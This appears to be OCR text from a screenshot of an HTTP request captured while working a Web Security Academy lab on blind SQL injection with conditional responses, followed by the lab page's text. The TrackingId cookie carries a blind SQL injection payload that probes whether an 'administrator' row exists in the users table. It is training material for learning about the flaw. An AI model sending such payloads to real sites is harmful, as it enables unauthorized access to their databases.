 1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0ac800a30337504d8226ba0000d60047.web-security-academy.net
3 Cookie: TrackingId=9qrmTSCzPnnQngsd' and (select 'a' from users
where username='administrator')='a; session=
MKlyInx3Oo1KcTYWqLssIeIRDHxOP4Kw
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0ac800a30337504d8226ba0000d60047.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories
Refine your search: